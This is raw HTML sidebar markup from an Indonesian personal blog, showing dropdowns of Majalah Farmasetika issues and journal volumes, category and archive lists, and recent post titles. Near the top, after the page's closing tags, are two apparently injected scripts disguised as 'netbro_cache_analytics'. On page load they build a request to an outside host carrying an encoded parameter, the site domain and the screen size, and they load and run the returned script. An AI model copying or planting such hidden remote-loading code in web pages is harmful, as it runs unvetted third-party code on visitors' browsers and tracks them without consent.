<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /--><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h4>Kategori</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://nazroel.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3464">Beasiswa&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="2">Catatan Harian&nbsp;&nbsp;(177)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Indonesia&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Jepang&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="3454">&nbsp;&nbsp;&nbsp;Mailing Time&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="3">Edukasi&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Apotek&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;APoteker&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="3443">Hobi&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Blogging&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="3446">&nbsp;&nbsp;&nbsp;Elektronik&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="3444">&nbsp;&nbsp;&nbsp;Kuliner&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3447">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="3445">&nbsp;&nbsp;&nbsp;Otomotif&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3442">&nbsp;&nbsp;&nbsp;Traveling&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Weekly Photo Challenge&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="4">Ilmiah&nbsp;&nbsp;(184)</option>
	<option class="level-1" value="3777">&nbsp;&nbsp;&nbsp;Narasumber&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="7">Universitas&nbsp;&nbsp;(73)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Arsip</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Arsip</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://nazroel.id/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://nazroel.id/2025/11/'> November 2025 &nbsp;(4)</option>
	<option value='https://nazroel.id/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='https://nazroel.id/2025/08/'> August 2025 &nbsp;(1)</option>
	<option value='https://nazroel.id/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://nazroel.id/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://nazroel.id/2024/09/'> September 2024 &nbsp;(2)</option>
	<option value='https://nazroel.id/2024/06/'> June 2024 &nbsp;(3)</option>
	<option value='https://nazroel.id/2024/03/'> March 2024 &nbsp;(1)</option>
	<option value='https://nazroel.id/2023/10/'> October 2023 &nbsp;(3)</option>
	<option value='https://nazroel.id/2023/09/'> September 2023 &nbsp;(3)</option>
	<option value='https://nazroel.id/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://nazroel.id/2023/06/'> June 2023 &nbsp;(2)</option>
	<option value='https://nazroel.id/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://nazroel.id/2023/03/'> March 2023 &nbsp;(5)</option>
	<option value='https://nazroel.id/2023/01/'> January 2023 &nbsp;(2)</option>
	<option value='https://nazroel.id/2022/12/'> December 2022 &nbsp;(3)</option>
	<option value='https://nazroel.id/2022/11/'> November 2022 &nbsp;(2)</option>
	<option value='https://nazroel.id/2022/10/'> October 2022 &nbsp;(3)</option>
	<option value='https://nazroel.id/2022/09/'> September 2022 &nbsp;(3)</option>
	<option value='https://nazroel.id/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://nazroel.id/2022/05/'> May 2022 &nbsp;(1)</option>
	<option value='https://nazroel.id/2022/04/'> April 2022 &nbsp;(3)</option>
	<option value='https://nazroel.id/2022/03/'> March 2022 &nbsp;(1)</option>
	<option value='https://nazroel.id/2021/12/'> December 2021 &nbsp;(1)</option>
	<option value='https://nazroel.id/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://nazroel.id/2021/06/'> June 2021 &nbsp;(2)</option>
	<option value='https://nazroel.id/2021/05/'> May 2021 &nbsp;(2)</option>
	<option value='https://nazroel.id/2021/03/'> March 2021 &nbsp;(2)</option>
	<option value='https://nazroel.id/2021/02/'> February 2021 &nbsp;(1)</option>
	<option value='https://nazroel.id/2021/01/'> January 2021 &nbsp;(4)</option>
	<option value='https://nazroel.id/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://nazroel.id/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://nazroel.id/2020/10/'> October 2020 &nbsp;(8)</option>
	<option value='https://nazroel.id/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://nazroel.id/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='https://nazroel.id/2020/07/'> July 2020 &nbsp;(4)</option>
	<option value='https://nazroel.id/2020/06/'> June 2020 &nbsp;(5)</option>
	<option value='https://nazroel.id/2020/05/'> May 2020 &nbsp;(4)</option>
	<option value='https://nazroel.id/2020/04/'> April 2020 &nbsp;(5)</option>
	<option value='https://nazroel.id/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='https://nazroel.id/2020/01/'> January 2020 &nbsp;(2)</option>
	<option value='https://nazroel.id/2019/12/'> December 2019 &nbsp;(6)</option>
	<option value='https://nazroel.id/2019/11/'> November 2019 &nbsp;(1)</option>
	<option value='https://nazroel.id/2019/10/'> October 2019 &nbsp;(6)</option>
	<option value='https://nazroel.id/2019/09/'> September 2019 &nbsp;(3)</option>
	<option value='https://nazroel.id/2019/08/'> August 2019 &nbsp;(3)</option>
	<option value='https://nazroel.id/2019/07/'> July 2019 &nbsp;(3)</option>
	<option value='https://nazroel.id/2019/06/'> June 2019 &nbsp;(1)</option>
	<option value='https://nazroel.id/2019/05/'> May 2019 &nbsp;(2)</option>
	<option value='https://nazroel.id/2019/04/'> April 2019 &nbsp;(2)</option>
	<option value='https://nazroel.id/2019/03/'> March 2019 &nbsp;(2)</option>
	<option value='https://nazroel.id/2019/02/'> February 2019 &nbsp;(3)</option>
	<option value='https://nazroel.id/2019/01/'> January 2019 &nbsp;(4)</option>
	<option value='https://nazroel.id/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='https://nazroel.id/2018/10/'> October 2018 &nbsp;(2)</option>
	<option value='https://nazroel.id/2018/09/'> September 2018 &nbsp;(3)</option>
	<option value='https://nazroel.id/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://nazroel.id/2018/07/'> July 2018 &nbsp;(2)</option>
	<option value='https://nazroel.id/2018/06/'> June 2018 &nbsp;(3)</option>
	<option value='https://nazroel.id/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='https://nazroel.id/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='https://nazroel.id/2018/03/'> March 2018 &nbsp;(6)</option>
	<option value='https://nazroel.id/2018/01/'> January 2018 &nbsp;(3)</option>
	<option value='https://nazroel.id/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://nazroel.id/2017/11/'> November 2017 &nbsp;(3)</option>
	<option value='https://nazroel.id/2017/10/'> October 2017 &nbsp;(6)</option>
	<option value='https://nazroel.id/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='https://nazroel.id/2017/08/'> August 2017 &nbsp;(4)</option>
	<option value='https://nazroel.id/2017/07/'> July 2017 &nbsp;(7)</option>
	<option value='https://nazroel.id/2017/06/'> June 2017 &nbsp;(5)</option>
	<option value='https://nazroel.id/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://nazroel.id/2017/04/'> April 2017 &nbsp;(5)</option>
	<option value='https://nazroel.id/2017/03/'> March 2017 &nbsp;(8)</option>
	<option value='https://nazroel.id/2017/02/'> February 2017 &nbsp;(17)</option>
	<option value='https://nazroel.id/2017/01/'> January 2017 &nbsp;(14)</option>
	<option value='https://nazroel.id/2016/12/'> December 2016 &nbsp;(22)</option>
	<option value='https://nazroel.id/2016/11/'> November 2016 &nbsp;(26)</option>
	<option value='https://nazroel.id/2016/10/'> October 2016 &nbsp;(23)</option>
	<option value='https://nazroel.id/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='https://nazroel.id/2016/08/'> August 2016 &nbsp;(6)</option>
	<option value='https://nazroel.id/2016/07/'> July 2016 &nbsp;(15)</option>
	<option value='https://nazroel.id/2016/06/'> June 2016 &nbsp;(12)</option>
	<option value='https://nazroel.id/2016/05/'> May 2016 &nbsp;(16)</option>
	<option value='https://nazroel.id/2016/04/'> April 2016 &nbsp;(22)</option>
	<option value='https://nazroel.id/2016/03/'> March 2016 &nbsp;(19)</option>
	<option value='https://nazroel.id/2016/02/'> February 2016 &nbsp;(11)</option>
	<option value='https://nazroel.id/2016/01/'> January 2016 &nbsp;(6)</option>
	<option value='https://nazroel.id/2015/12/'> December 2015 &nbsp;(5)</option>
	<option value='https://nazroel.id/2015/11/'> November 2015 &nbsp;(4)</option>
	<option value='https://nazroel.id/2015/10/'> October 2015 &nbsp;(5)</option>
	<option value='https://nazroel.id/2015/09/'> September 2015 &nbsp;(5)</option>
	<option value='https://nazroel.id/2015/08/'> August 2015 &nbsp;(6)</option>
	<option value='https://nazroel.id/2015/07/'> July 2015 &nbsp;(12)</option>
	<option value='https://nazroel.id/2015/06/'> June 2015 &nbsp;(12)</option>
	<option value='https://nazroel.id/2015/05/'> May 2015 &nbsp;(16)</option>
	<option value='https://nazroel.id/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://nazroel.id/2015/03/'> March 2015 &nbsp;(15)</option>
	<option value='https://nazroel.id/2015/02/'> February 2015 &nbsp;(6)</option>
	<option value='https://nazroel.id/2015/01/'> January 2015 &nbsp;(5)</option>
	<option value='https://nazroel.id/2014/12/'> December 2014 &nbsp;(5)</option>
	<option value='https://nazroel.id/2014/10/'> October 2014 &nbsp;(12)</option>
	<option value='https://nazroel.id/2014/09/'> September 2014 &nbsp;(2)</option>
	<option value='https://nazroel.id/2014/05/'> May 2014 &nbsp;(9)</option>
	<option value='https://nazroel.id/2011/06/'> June 2011 &nbsp;(1)</option>
	<option value='https://nazroel.id/2010/04/'> April 2010 &nbsp;(1)</option>
	<option value='https://nazroel.id/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='https://nazroel.id/2009/11/'> November 2009 &nbsp;(1)</option>
	<option value='https://nazroel.id/2009/09/'> September 2009 &nbsp;(1)</option>
	<option value='https://nazroel.id/2009/08/'> August 2009 &nbsp;(1)</option>
	<option value='https://nazroel.id/2009/07/'> July 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/06/'> June 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/05/'> May 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/04/'> April 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/03/'> March 2009 &nbsp;(2)</option>
	<option value='https://nazroel.id/2009/02/'> February 2009 &nbsp;(5)</option>
	<option value='https://nazroel.id/2008/11/'> November 2008 &nbsp;(1)</option>
	<option value='https://nazroel.id/2008/09/'> September 2008 &nbsp;(2)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-top"><h4>Timeline		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://nazroel.id/2025/12/26/contoh-komentar-reviewer-bima-untuk-proposal-tidak-lolos-sehingga-tidak-didanai/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>4 weeks ago</span>				<h3>Contoh Komentar Reviewer BIMA untuk Proposal Tidak Lolos sehingga Tidak Didanai</h3>
			</a>
		</li>
				<li>
			<a href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>				<h3>Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)</h3>
			</a>
		</li>
				<li>
			<a href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>				<h3>Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?</h3>
			</a>
		</li>
				<li>
			<a href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>				<h3>Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup</h3>
			</a>
		</li>
				<li>
			<a href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/">
